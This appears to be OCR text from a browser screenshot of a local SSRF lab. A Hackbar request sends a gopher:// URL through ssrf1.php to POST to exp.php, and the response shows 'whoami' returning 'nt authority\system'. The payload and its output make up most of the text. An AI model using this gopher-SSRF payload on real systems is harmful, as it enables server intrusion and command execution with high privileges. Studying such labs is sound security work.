 127.0.0.1/ssrf/ssrf1.php?url=gopher://127.0.0
搜索
ABP
火狐官方站点 最常访问 百度 渗透 JD 京东商城 包月套餐 - 产品展示 -... 移动版书签
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/ssrf/ssrf1.php?url=gopher:
//127.0.0.1:80/_POST /ssrf/exp.php
HTTP/1.1%250d%250aHost:127.0.0.1%250d%250aUser-
Agent:%20Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:61.0) Gecko/20100101
Enable Post data
Enable Referer
HTTP/1.1 200 OK Date: Tue, 28 Aug 2018 09:10:19 GMT Server: Apache/2.4.23 (Win32) PHP/5.6.25 X-Powered-By:
PHP/5.6.25 Content-Length: 31 Content-Type: text/html; charset=UTF-8 whoami
nt authority\system